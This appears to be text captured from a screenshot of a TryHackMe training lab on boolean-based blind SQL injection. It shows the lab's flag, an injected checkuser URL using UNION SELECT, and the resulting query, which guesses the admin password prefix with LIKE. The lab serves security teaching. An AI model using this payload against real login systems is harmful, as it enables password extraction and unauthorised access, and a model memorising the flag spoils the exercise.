 https://10-10-226-138.reverse-proxy-eu-west-1.tryhackme.com/level3
Update
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 from use
{"taken":true}
https://website.thm/login
Login Form
Username:
https://website.thm/login
Password:
•••••••••••
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 from
users where username='admin' and
password like '3845%' LIMIT 1